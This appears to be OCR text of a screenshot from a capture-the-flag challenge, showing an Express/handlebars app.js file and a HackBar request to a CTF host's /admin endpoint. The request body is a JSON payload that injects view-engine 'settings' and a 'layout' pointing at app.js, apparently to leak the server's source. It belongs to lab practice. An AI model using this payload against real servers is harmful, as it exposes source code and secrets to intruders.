 var createError = require('http-errors'); var express = require('express'); var path = require('path'); const cookiePaser = require('cookie-parser') var logger =
require('morgan'); const crypto = require('crypto') const hbs = require('hbs'); var indexRouter = require('./routes/index'); var app = express(); // view engine setup
app.set('views', path.join(__dirname, 'views')); app.set('view engine', 'hbs'); app.use(logger('dev')); app.use(express.json()); app.use(express.urlencoded({ extended: true
})); app.use(cookiePaser(crypto.randomBytes(32).toString())) app.use(express.static(path.join(__dirname, 'public'))); app.use('/', indexRouter); app.use(function(req, res,
next) { next(createError(404)); }); // error handler app.use(function(err, req, res, next) { res.locals.message = err.message; res.locals.error = req.app.get('env') ===
'development' ? err : {}; res.status(err.status || 500); res.render('error'); }); process.on('uncaughtException', function (err) { console.log(err); }); module.exports = app;
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2zeggoejwozozko2g4xu.cloudeci1.ichunqiu.com:8888/admin
enctype
Enable POST application/json ADD HEADER
Body
{"name":{"feng":"777","settings":{"views":".","view options":{"layout":"app.js"}}}}